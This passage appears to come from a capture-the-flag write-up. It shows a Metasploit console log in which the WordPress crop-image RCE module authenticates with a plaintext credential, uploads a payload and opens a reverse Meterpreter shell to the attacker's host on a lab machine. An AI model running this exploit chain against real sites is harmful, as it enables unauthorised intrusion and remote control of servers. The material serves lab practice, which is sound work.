 msf6 exploit(multi/http/wp_crop_rce) > set rhosts 10.10.250.0
rhosts => 10.10.250.0
msf6 exploit(multi/http/wp_crop_rce) > exploit
[*] Started reverse TCP handler on 10.17.11.201:4444
[*] Authenticating with WordPress using kwheel:cutiepie1...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload
[+] Image uploaded
[*] Including into theme
[*] Sending stage (39927 bytes) to 10.10.250.0
[*] Attempting to clean up files...
[*] Meterpreter session 1 opened (10.17.11.201:4444 -> 10.10.250.0:59760) at 2023-10-22 06:59:27 -0400
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > sysinfo
Computer    : blog
OS          : Linux blog 4.15.0-101-generic #102-Ubuntu SMP Mon May 11 10:07:26 UTC 2020 x86_64
Meterpreter : php/linux
meterpreter >
Author: Karen Wheeler
UNCATEGORIZED
A Note From